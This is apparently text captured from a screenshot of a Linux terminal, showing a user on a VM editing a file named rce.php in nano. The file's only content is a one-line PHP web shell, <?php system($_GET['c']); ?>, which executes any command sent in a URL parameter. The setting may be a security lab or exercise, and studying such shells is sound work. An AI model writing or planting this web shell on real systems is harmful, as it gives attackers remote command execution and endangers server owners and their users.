 Activities Terminal Sun 22:47
stargirl@vm: ~/Desktop/python
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/tools × stargirl@vm: ~/Desktop/python ×
GNU nano 2.9.3 rce.php Modified
<?php system($_GET['c']); ?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text